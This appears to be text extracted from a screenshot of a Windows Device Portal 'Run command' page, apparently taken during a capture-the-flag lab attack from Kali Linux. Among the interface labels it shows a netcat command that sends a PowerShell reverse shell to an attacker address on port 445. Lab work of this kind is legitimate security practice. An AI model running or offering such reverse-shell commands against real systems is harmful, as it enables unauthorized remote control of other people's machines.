 10.10.10.204:8080/#Run command
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Restore Session
Run command - Windows Device Portal
Run Command
Device Settings
C:\Windows\System32\nc.exe -e powershell.exe 10.10.16.10 445 Run 3
Apps
Run as DefaultAccount
Azure Clients
Output
Processes 1
Details
Performance
Run command 2
Debug
Devices
Connectivity
Bluetooth
Network
Internet connection
sharing
Onboarding
TPM Configuration
Windows Update
Remote
Scratch
Tutorial
Clear